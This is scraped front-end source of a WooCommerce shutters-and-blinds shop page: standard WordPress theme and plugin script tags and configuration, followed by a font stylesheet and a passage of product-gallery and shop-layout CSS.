<script src="https://accentshutters.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://accentshutters.net/wp-admin/admin-ajax.php","ajaxNonce":"0088322a82","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://accentshutters.net/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.0" id="woolentor-quickview-js"></script>
<script src="https://accentshutters.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"ee996e1eac","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https://accentshutters.net/wp-admin/admin-ajax.php","cart_url":"https://accentshutters.net","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://accentshutters.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.5" id="oceanwp-main-js"></script>
<script src="https://accentshutters.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://accentshutters.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://accentshutters.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.5" id="ow-magnific-popup-js"></script>
<script src="https://accentshutters.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.5" id="oceanwp-lightbox-js"></script>
<script src="https://accentshutters.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.5" id="ow-flickity-js"></script>
<script src="https://accentshutters.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.5" id="oceanwp-slider-js"></script>
<script src="https://accentshutters.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://accentshutters.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.5" id="oceanwp-scroll-top-js"></script>
<script src="https://accentshutters.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.5" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"ee996e1eac","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https://accentshutters.net/wp-admin/admin-ajax.php","cart_url":"https://accentshutters.net","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://accentshutters.net/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=3.3.5" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://accentshutters.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script src="https://accentshutters.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script src="https://accentshutters.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/accentshutters.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/accentshutters.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/accentshutters.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b30d5098d8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":233,"title":"ROMAN%20SHADES%20%E2%80%93%20AccentShutters%26Blinds","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://accentshutters.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<script src="https://accentshutters.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://accentshutters.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://accentshutters.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://accentshutters.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://accentshutters.net/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=3.3.5" id="oceanwp-woo-quick-view-js"></script>
<script src="https://accentshutters.net/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=3.3.5" id="oceanwp-woo-mini-cart-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2f1b21cf195dc90bf7b92d3dcfa6e777","fragment_name":"wc_fragments_2f1b21cf195dc90bf7b92d3dcfa6e777","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://accentshutters.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://accentshutters.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://accentshutters.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://accentshutters.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/accentshutters.net\/wp-admin\/admin-ajax.php","nonce":"02c8924ee3","urls":{"assets":"https:\/\/accentshutters.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/accentshutters.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/accentshutters.net","checkout_page_url":"https:\/\/accentshutters.net","fragments_nonce":"d3b09e97fc"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/accentshutters.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://accentshutters.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://accentshutters.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://accentshutters.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://accentshutters.net/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://accentshutters.net/wp-content/uploads/useanyfont/uaf.css?ver=1766082318
body_size: 689
content:
				@font-face {
					font-family: 'helvetica';
					src: url('/wp-content/uploads/useanyfont/7420Helvetica.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/7420Helvetica.woff') format('woff');
					  font-display: auto;
				}

				.helvetica{font-family: 'helvetica' !important;}

						h1, h2, h3, h4, h5, h6, .entry-title, body.single-post .entry-title, body.page .entry-title, body.category .entry-title, .widget-title, .site-title, .site-description, body, p, blockquote, li, a, strong, b, em, .menu-new-menu-container li a, .menu-new-menu-container li span, #menu-new-menu li a, #menu-new-menu li span{
					font-family: 'helvetica' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://accentshutters.net/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-widgets-pro.css?ver=2.2.0
body_size: 63984
content:
.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image img{
  max-width: 100%;
  width: inherit;
}
.woolentor-woocommerce-checkout .form-row,.elementor-column.elementor-db,.my-accouunt-form-edit-address .form-row{
    display: block;
}

.elementor-widget-wl-product-add-to-cart p.stock {
  display: none;
}

/*Social Share*/
.woolentor_product_social_share {
  align-items: center;
  display: flex;
  margin-top: 32px;
}
.woolentor_product_social_share h2 {
  color: #666666;
  font-size: 18px;
  margin: 0;
  padding-right: 10px;
}
.woolentor_product_social_share ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.woolentor_product_social_share ul li{
    display: inline-block;
    margin-right: 15px;
}
.woolentor_product_social_share ul li:last-child{
    margin-right: 0 !important;
}
.woolentor_product_social_share ul li a {
  color: #797979;
  display: block;
  font-size: 14px;
  text-align: center;
  transition: all 0.3s ease 0s;
  display: inline;
}
.woolentor_product_social_share ul li a span{
  margin-left: 3px;
}
.woolentor_product_social_share ul li a:hover{
  color: #ff4136;
}



/* Product thubmnails */
.wlpro-product-thumbnails .woocommerce-product-gallery__image{
  position: relative;
}
.wlpro-product-thumbnails ul.woolentor-thumbanis-image{
    margin: 10px -5px 0;
    padding: 0;
    list-style: none;
}
.wlpro-product-thumbnails ul.woolentor-thumbanis-image li{
    display: inline-block;
    padding: 0 5px;
    width: 25%;
    cursor: pointer;
    margin-bottom: 10px;
}
.wlpro-product-thumbnails ul.woolentor-thumbanis-image li img{
    width: 100%;
}
.woocommerce div.product div.images.wlpro-product-thumbnails .woocommerce-product-gallery__image:nth-child(n+2) {
  display: inline-block;
  float: left;
  width: 100%;
}
.woocommerce div.product div.images.wlpro-product-thumbnails .woolentor-learg-img.woocommerce-product-gallery__image.slick-initialized.slick-slider,.woocommerce div.product div.images.wlpro-product-thumbnails .wl-thumbnails-slider.woocommerce-product-gallery__image.slick-initialized{
  float: none;
}
.woocommerce div.product div.images.wlpro-product-thumbnails.thumbnails-tab-position-left .woocommerce-product-gallery__image:nth-child(n+2) {
  width: 80%;
}
.woocommerce div.product div.images.wlpro-product-thumbnails.thumbnails-tab-position-right .woocommerce-product-gallery__image {
  width: 80%;
  float: left;
}

.thumbnails-tab-position-left.wlpro-product-thumbnails ul.woolentor-thumbanis-image {
  float: left;
  margin: -5px 0;
  padding-right: 10px;
  width: 20%;
}
.thumbnails-tab-position-right.wlpro-product-thumbnails ul.woolentor-thumbanis-image {
  float: left;
  margin: -5px 0;
  padding-left: 10px;
  width: 20%;
}
.thumbnails-tab-position-left.wlpro-product-thumbnails ul.woolentor-thumbanis-image li,.thumbnails-tab-position-right.wlpro-product-thumbnails ul.woolentor-thumbanis-image li{
    width: 100%;
    display: block;
    padding: 0;
}
.thumbnails-layout-gallery .wl-thumbnails-image-area .wl-single-gallery{
    float: left;
    padding: 5px;
    width: 50%;
}
.wl-thumbnails-slider .wl-single-slider{
    padding: 0 10px;
}
.wl-thumbnails-slider .slick-arrow,.woolentor-thumbnails .slick-arrow{
  background-color: #fff;
  border: 1px solid #fff;
  border-radius: 50%;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  color: #333;
  font-size: 25px;
  height: 40px;
  opacity: 0;
  padding: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.5s ease 0s;
  visibility: hidden;
  width: 40px;
  z-index: 999;
}
.woolentor-thumbnails .slick-arrow{
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 16px;
  right: 5px;
}
.woolentor-thumbnails .slick-arrow.woolentor-slick-prev{
  left: 5px;
}
.wl-thumbnails-slider .slick-arrow.slick-prev{
    left: 15px;
}
.wl-thumbnails-slider .slick-arrow.slick-next{
    right: 15px;
}
.wl-thumbnails-slider:hover .slick-arrow,.woolentor-thumbnails:hover .slick-arrow{
    opacity: 1;
    visibility: visible;
}

.wl-thumbnails-slider .slick-dots {
  bottom: 0px;
  display: flex;
  left: 50%;
  list-style: outside none none;
  margin: 0;
  padding: 0;
  position: absolute;
  transform: translateX(-50%);
}
.wl-thumbnails-slider .slick-dots li {
  line-height: 12px;
  margin: 0 4px;
}
.wl-thumbnails-slider .slick-dots li button {
  background-color: transparent;
  border: 1px solid #4e4f4f;
  border-radius: 50px;
  height: 13px;
  padding: 0;
  text-indent: -9999px;
  width: 13px;
  line-height: 13px;
}
.wl-thumbnails-slider .slick-dots li.slick-active button {
  background-color: #282828;
  border-color: #282828;
}
.woocommerce-product-gallery__image .ht-product-label.ht-product-label-left {
  background: #000 none repeat scroll 0 0;
  border-radius: 3px;
  color: #fff;
  line-height: 1;
  padding: 4px 10px;
  position: absolute;
  right: 15px;
  top: 15px;
}

/* Tab With slider */
.wlpro-product-thumbnails .woolentor-thumbnails {
  margin: 10px -5px 0;
}
.wlpro-product-thumbnails .woolentor-thumb-single {
  padding: 0 5px;
  cursor: pointer;
}
.thumbnails-tab-position-right.thumbnails-layout-tabslider .woocommerce-product-gallery__image.slick-initialized{
  float: left !important;
}
.thumbnails-tab-position-right.wlpro-product-thumbnails .woolentor-thumbnails.slick-slider,.thumbnails-tab-position-left.wlpro-product-thumbnails .woolentor-thumbnails.slick-slider {
  float: left;
  margin: -6px 0;
  padding-left: 10px;
  width: 20%;
}
.thumbnails-tab-position-left.wlpro-product-thumbnails .woolentor-thumbnails.slick-slider{
  padding-left: 0;
  padding-right: 10px;
}
.wlpro-product-thumbnails .slick-vertical .woolentor-thumb-single {
  padding: 6.20px 0;
}
.thumbnails-tab-position-top.wlpro-product-thumbnails .woolentor-thumbnails {
  margin: 0 -5px 10px;
}
.woolentor-thumbnails.slick-vertical .slick-arrow {
  top: 0;
  left: auto;
  right: 50%;
  margin-right: -10px;
}
.woolentor-thumbnails.slick-vertical .slick-arrow.woolentor-slick-prev {
  transform: rotate(90deg);
}
.woolentor-thumbnails.slick-vertical .slick-arrow.woolentor-slick-next {
  left: auto;
  top: auto;
  bottom: 0;
  transform: rotate(90deg);
}
.thumbnails-tab-position-right.wlpro-product-thumbnails .woolentor-thumbnails.slick-vertical .slick-arrow{
  margin-right: -20px;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-learg-img{
  position: relative;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-learg-img .slick-arrow,
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails.wl-thumb-nav-style-1 .slick-arrow{
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: transparent;
  box-shadow: none;
  border: none;
  width: 40px;
  height: 40px;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-learg-img .slick-arrow {
  position: absolute;
  z-index: 9;
  top: 50%;
  line-height: 40px;
  padding: 0;
  transition: all 0.5s ease 0s;
  transform: translateY(-50%);
  opacity: 0;
  color: #696969;
  border: none;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails .slick-arrow {
  visibility: visible;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-learg-img .slick-arrow i {
  font-size: 25px;
  line-height: 1;
  cursor: pointer;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails.wl-thumb-nav-style-1 .slick-arrow i{
  font-size: 20px;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .slick-arrow.woolentor-slick-large-prev, 
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails.wl-thumb-nav-style-1 .slick-arrow.woolentor-slick-prev {
  right: auto;
  left: -40px;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .slick-arrow.woolentor-slick-large-next,
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails.wl-thumb-nav-style-1 .slick-arrow.woolentor-slick-next{
  right: -40px;
  left: auto;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-learg-img.slick-slider:hover .slick-arrow,
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails.slick-slider:hover .slick-arrow{
  opacity: 1;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-learg-img.slick-slider:hover .slick-arrow.woolentor-slick-large-prev{
  left: 0;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails.wl-thumb-nav-style-1.slick-slider:hover .slick-arrow.woolentor-slick-prev{
  left: 8px;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails.slick-vertical:hover .slick-arrow.woolentor-slick-next{
  left: 50%;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails.wl-thumb-nav-style-1.slick-vertical:hover .slick-arrow.woolentor-slick-prev,
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails.slick-vertical:hover .slick-arrow.woolentor-slick-prev{
  left: 50%;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-learg-img.slick-slider:hover .slick-arrow.woolentor-slick-large-next{
  right: 0;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails.wl-thumb-nav-style-1.slick-slider:hover .slick-arrow.woolentor-slick-next{
  right: 8px;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .slick-dots {
  position: absolute;
  bottom: 25px;
  left: 0;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 18px;
  margin-bottom: 0;
  margin-left: 0px;
  padding: 0;
  list-style: none;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .slick-dots li {
  line-height: 1;
  display: flex;
  margin: 0 6px;
  transition: all 0.5s ease 0s;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .slick-dots li button {
  width: 10px;
  height: 10px;
  padding: 0;
  transition: all 0.5s ease 0s;
  text-indent: -9999px;
  border: 1px solid transparent;
  border-radius: 50%;
  background-color: #1F1F1F;
  cursor: pointer;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .slick-dots li.slick-active button {
  width: 18px;
  height: 18px;
  opacity: 1;
  border-color: #333333;
  background-color: transparent;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider .slick-list .woolentor-thumb-single img {
  margin-bottom: 1px;
  border: 1px solid transparent;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails.wl-thumb-nav-style-1 .slick-list .woolentor-thumb-single.slick-current img{
  border-color: #333333;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider .single-product-media-action {
  position: absolute;
  z-index: 3;
  top: 20px;
  right: 20px;
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider .single-product-media-action-btn {
  padding: 0;
  color: #7E7E7E;
  border: none;
  background-color: transparent;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider .single-product-media-action-btn i{
  font-size: 30px;
  line-height: 1;
  display: flex;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider .single-product-media-action-btn .wishsuite-button svg{
  width: 24px;
  height: 30px;
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails.slick-vertical .slick-arrow.woolentor-slick-prev,
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails.slick-vertical .slick-arrow.woolentor-slick-next{
  left: 50%;
  transform: translateX(-50%) rotate(89deg);
}

.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails.slick-vertical .slick-arrow.woolentor-slick-prev {
  top: 8px;
  bottom: auto;
}
.wlpro-product-thumbnails.thumbnails-layout-tabslider .woolentor-thumbnails.slick-vertical .slick-arrow.woolentor-slick-next {
  bottom: 8px;
  top: auto;
}

/* Shop page */
.wl-shop-tab-area.grid_view .wlshop-list-area{
  display: none !important;
}
.wl-shop-tab-area.list_view .wlshop-grid-area{
  display: none !important;
}
.ht-col-xs-12.wlshop-list-area{
  max-width: 100% !important;
  flex: 0 0 100% !important;
}
.wl-shop-tab-area .woolentor-products{
  clear: both;
}
.woolentor-before-shop{
  overflow: hidden;
}
.woolentor-before-shop .woocommerce-ordering{
  margin-bottom: 20px;
}
.wl-shop-tab-pane{
  display: none;
}
.wl-shop-tab-pane.htactive{
  display: block;
}
.wl-shop-tab-links{
  float: left;
  list-style: outside none none;
  margin: 0 50px 15px 0;
  padding: 0;
}
.wl-shop-tab-links li {
  display: inline-block;
  margin-right: 15px;
}
.wl-shop-tab-links li a:hover,.wl-shop-tab-links li a.htactive{
  color: #f05b64;
}
.ht-products .wlshop-grid-area.ht-product .ht-product-inner{
  height: 100%;
}
.wlshop-list-wrap {
  border: 1px solid #f1f1f1;
}
.wlshop-list-wrap .wlshop-list-content {
  margin: 0 26px 0 0;
  padding: 10px 0;
}
.wlshop-list-content h3 {
  color: #444444;
  font-family: "Roboto",sans-serif;
  font-size: 24px;
  margin: 0 0 20px;
}
.wlshop-list-content .woocommerce-product-details__short-description p {
  color: #000;
  font-family: "Roboto",sans-serif;
  font-size: 14px;
  line-height: 25px;
  margin: 0 0 19px;
}
.ht-products .wlshop-list-wrap .ht-product .ht-product-inner{
  border: 0;
}
.wlproduct-list-img {
  position: relative;
}
.wlproduct-list-img .product-quickview {
  left: 50%;
  margin-top: 20px;
  opacity: 0;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  transition: all 0.3s ease 0s;
  visibility: hidden;
}
.wlshop-list-wrap .wlproduct-list-img .product-quickview a {
  background-color: #fff;
  color: #000000;
  display: inline-block;
  font-size: 20px;
  height: 48px;
  line-height: 52px;
  text-align: center;
  width: 69px;
}
.wlproduct-list-img .product-quickview a:hover {
  background-color: #ff3535;
  color: #ffffff;
}
.wlshop-list-wrap:hover .product-quickview {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.wlshop-list-price-action-wrap {
  display: flex;
